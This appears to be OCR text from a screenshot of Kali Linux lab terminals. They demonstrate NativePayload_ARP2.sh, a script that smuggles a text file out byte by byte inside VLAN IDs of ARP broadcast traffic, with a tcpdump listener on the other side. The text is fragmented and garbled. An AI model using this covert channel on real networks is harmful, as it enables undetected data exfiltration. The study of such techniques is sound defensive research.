 Step 1
VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 15:08 1
Open NativePayload_ARP2.sh Save
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig | grep 56.
inet 192.168.56.102 netmask 255.255.255.0 broadcast 192.168.56.255
root@kali:~# tcpdump -XX -v broadcast | grep 0x0000:
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
func
{
while
tput setaf 2;
sleep 2.5
fs2=$(stat -c%s "bcast.txt")
if [ "$fs"
then
tput setaf
echo "[!] b
VirtualBox
Machine View Input Devices Help
tions Places Terminal Mon 11:38 1
root@kali: ~
View Search Terminal Help
# ifconfig | grep 56.
t 192.168.56.101 netmask 255.255.255.0 broadcast 192.168.56.255
packets 2056 bytes 293274 (286.4 KiB)
# tcpdump -XX -v broadcast | grep 0x0000
stening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
File Edit View Search Terminal Help
Untitled Folder 3# ifconfig | grep 56
inet addr:192.168.56.1 Bcast:192.168.56.255 Mask:255.255.255.0
/Untitled Folder 3# cat Test.txt
Sending DATA via ARP Broadcast & VID
/Untitled Folder 3# ./NativePayload_ARP2.sh -send Test.txt
vlanx4 192.168.222.1/24 192.168.222.255 -p 192.168.222.2 vboxnet0
NativePayload_ARP2.sh , Published by Damon Mohammadbagher 2018
Injecting/Downloading/Uploading DATA via ARP (Broadcast Traffic)
help syntax: ./NativePayload_ARP2.sh help
[!] Sending Text file "Test.txt" via ARP Traffic by Vlan-ID .... ;)
[!] VlanName:[vlanx4]::VlanSubnet:[192.168.222.1/24]:BCast:[192.168.222.255]::P
ing[192.168.222.2]
[0]12/11/2018-15:08:07::SendingBroadcast:vid[83]:text[S]:byte[53]:Delay<4
[1]12/11/2018-15:08:09::SendingBroadcast:vid[101]:text[e]:byte[65]:Delay<4
[2]12/11/2018-15:08:12::SendingBroadcast:vid[110]:text[n]:byte[6e]:Delay<4
File Edit View Search Terminal
root@kali:~# ./NativePayload_ARP2.sh
NativePayload_ARP2.sh , Published by
Injecting/Downloading/Uploading DATA
help syntax: ./NativePayload_ARP2.sh
tput setaf
[12/11/2018-15:05:58] Network "Broadc
[12/11/2018-15:05:58] listen Mode sta
tcpdump: listening on eth0, link-type
do
if
sh Tab Width: 8 Ln 77, Col 10 INS
Right Ctrl
root@kali: ~
Terminal Help
_ARP2.sh -listen 75
lished by Damon Mohammadbagher 2018
ing DATA via ARP (Broadcast Traffic)
_ARP2.sh help
rk "Broadcast" Scanning Mode Started by tcpdump tool
n Mode started....
link-type EN10MB (Ethernet), capture size 262144 bytes